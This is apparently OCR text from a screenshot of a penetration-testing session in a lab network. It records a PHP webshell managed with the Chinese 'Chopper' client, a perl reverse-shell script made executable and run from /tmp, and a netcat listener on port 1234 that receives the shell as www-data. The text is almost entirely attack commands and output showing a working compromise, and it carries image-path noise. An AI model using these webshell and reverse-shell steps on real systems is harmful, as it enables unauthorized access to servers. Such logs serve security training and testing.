 回收站
burpsuite_...
a.php
中国菜刀@20100928
http://www.moontester.com/...
http://www.moontester.com/...
星期六 2021-05-15 四月初三
drwxrwxrwt 2 root root 4096 Apr 15 10:00 .ICE-unix
-r--r--r-- 1 root root 11 Apr 15 10:00 .X0
drwxrwxrwt 2 root root 4096 Apr 15 10:00 .X1
-rw------- 1 webper webper 0 Apr 15 10:00 con
-rw-rw-r-- 1 webper webper 0 Apr 15 10:00 ibu
-rw-r--r-- 1 www-data www-data 3840 Apr 15 21:35 per
-rw-rw-r-- 1 webper webper 0 Apr 15 10:00 uni
[/tmp/]$ ./perl-reverse-shell.pl
/bin/sh: 1: ./perl-reverse-shell.pl: Permission denie
[/tmp/]$ chmod +x perl-reverse-shell.pl
[/tmp/]$ ./perl-reverse-shell.pl
Content-Length: 0
Connection: close
Content-Type: text/html
Content-Length: 44
Connection: close
Content-Type: text/html
Sent reverse shell to 192.168.0.115:1234<p>
[/tmp/]$
管理员: C:\Windows\system32\cmd.exe - nc -vvlp 1234
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd C:\tools\提权工具\windows\常用提权+渗透工具
C:\tools\提权工具\windows\常用提权+渗透工具>nc -vvlp 1234
listening on [any] 1234 ...
connect to [192.168.0.115] from www.moontester.com [192.168.0.114] 59055
22:03:31 up 12:03, 2 users, load average: 0.16, 0.05, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
webper :0 :0 10:00 ?xdm? 5:00 0.27s init --user
webper pts/0 :0 14:00 35:13 1.22s 1.22s bash
Linux webper-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24
21:16:20 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
$